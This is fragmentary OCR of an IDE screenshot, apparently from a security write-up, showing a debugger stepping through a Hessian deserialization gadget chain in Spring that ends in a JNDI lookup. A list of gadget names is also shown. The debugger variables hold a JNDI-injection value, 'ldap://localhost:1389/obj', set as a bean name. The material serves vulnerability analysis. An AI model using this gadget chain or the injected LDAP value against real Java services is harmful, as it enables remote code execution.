 Project
AspectJAdvice.class
SpringPartiallyComparableAdvisorHolder.java
SpringUtil.java
BeanFactoryAspectInstanceFactory.class
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorH
SpringPropertyPathFactory
SpringUtil
Templates
Decompiled .class file, bytecode version: 50.0 (Java 6)
Download Sources
Choose Sources...
57 }
58
59 public int getOrder() {
60 Class<?> type = this.beanFactory.getType(this.name); beanFactory: SimpleJndiBeanFac
61 if (type != null) {
62 return Ordered.class.isAssignableFrom(type) && this.beanFactory.isSingleton
(this.name) ? ((Ordered)this.beanFactory.getBean(this.name)).getOrder() : OrderUtils
.getOrder(type, defaultOrder: 2147483647);
63 } else {
64 return 2147483647;
BeanFactoryAspectInstanceFactory › getOrder()
Debug: GadgetsTest.hessian
Debugger Console
Frames Threads
Variables
hes
"main"@1 in group "main": RUNNING
lookup:98, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframew
doGetType:226, SimpleJndiBeanFactory (org.springframework.jndi.support)
getType:191, SimpleJndiBeanFactory (org.springframework.jndi
getOrder:127, BeanFactoryAspectInstanceFactory (org.springfra
getOrder:216, AbstractAspectJAdvice (org.springframework.aop
getOrder:80, AspectJPointcutAdvisor (org.springframework.aop
toString:151, AspectJAwareAdvisorAutoProxyCreator$PartiallyC
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.a
this = {BeanFactoryAspectInstanceFactory@1480} "BeanFactoryAspectInstanceFactory: bean name 'ldap://localhost:1389/obj
this.name = "ldap://localhost:1389/obj"
this.beanFactory = {SimpleJndiBeanFactory@1488}
No watche
Seebug